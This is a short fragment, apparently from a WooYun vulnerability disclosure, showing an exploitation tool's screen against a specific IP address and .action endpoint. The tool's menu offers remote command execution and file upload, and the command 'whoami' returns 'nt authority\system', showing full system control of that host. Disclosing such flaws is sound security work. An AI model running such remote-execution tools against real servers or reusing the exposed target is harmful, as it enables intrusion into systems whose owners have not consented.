 目标地址: http://218.29.139.87:8089/swordfish/wbs/siteDispatherUI!viewRegPerson.action?id=12
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令: whoami 执行 回显
nt authority\system
www.wooyun.org